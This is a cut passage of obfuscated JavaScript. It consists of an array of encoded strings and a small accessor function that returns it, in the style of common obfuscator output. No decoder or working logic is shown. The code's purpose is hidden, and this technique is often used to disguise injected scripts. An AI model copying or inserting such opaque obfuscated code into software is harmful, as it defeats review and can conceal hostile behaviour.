P=['W6uqWQO','WQDJeh8PlCoEWPe','W7TJWPC','W6yuWOO','yCktWRm','eWuQ','uetcUCoRW6VcSvW','pCoVW7a','qJPh','W74TAIRdU0mVBa','W7hcPSo8','W4ePWQ0','W6LscG','bSo1W5S','W6iqWRS','W4mYWQS','d8ktWRK','dmoVW4q','W5yJWQW','W5jjvG','v8ohW4e','W4bBdW','DmoGWQlcJmoOy2FdI8o1EHXm','dSoSFG','ySkSjG','DSo7W6JdTcyMsq','cmoHpa','n8kXW7O','fdui','W57cM8kZ','W5HFDG','WRzsWPtdPmklWPFcGeFdQmkZDSonjG','WRNcKSkm','W6qRDW','cCkVjq','uYa6E8ojuYjJrLxdULuI','W5eGWPW','W53dG2i','W7JcO8kT','W4fGW7W','WO3dKYxcGCk2aCoUogzBW5JcPG','auddOa','bvdcPq','jCo5W6S','WOpcNJu','W79sea','wtTw','W7fRWR0','WPVdPIO','sCoNsG','kSo8WQK','mf1LW4BcNMldNayBW5e','cmkEWO8','imkGWRu','u1j/W59mWQz5WPKXfNWWW50','wWBdPCklW67cR1BcVcTy','xSoWuq','yqm4','eWBdOq','WPpcK8k5','dCkTCG','cmkAWRG','W4pcKgy','W6ddTqa','W4vJW6O','WP/cHwm','W6qAtq','mbKHWOxcMM3dKG','W7xcUCk6W7BdUCkjW7BcP8k5WQRcI8oG','aZmm','vICXE8omwKPvr27dOxS','vmkZAW','W6qKWPe','W6yQka','e087','wvL5W5qzW5mOWQ8hdW','W5y0WQS','WOpdHsG','W4jurG','W5v/W6O','vmk5WOe','hCoYiW','WRi+W4/cQ2Oxa8kCW7ldKdjN','eJ4i','WQ5Jva','W7XQWPq','W6q2iW','B8k3ia','WPJdMtXeW4FcI2HszmkWWPBdQq','WQCVW6ZcVxatumoRW7hdGt3dUq','FCkUW4i4WR8MpvW','nmkLW6e','scX6','WOFdHYq','WOJcMmksW4FdL8ogW6i','WRGjvmoSWRu8W5O5W75Ei3JcQG','hSknWOa','W5VcM8oW','feldPq','wgjCzfNdH3tdRJim','WRjVb8ojiqjVhG','cq8/','lmk5W7S','W7Guua','c8kSBG','WQ/dMCkeoCkEWOBdPCougSkoW59e','afpcSW','WOrnwW','eZXS','W7ldTrS','dWe+','WRKvWRO','W7iSpW','W5ZcM2W','W6RcHmoU','W6e+kq'];a0A=function(){return P;};return a0A();}};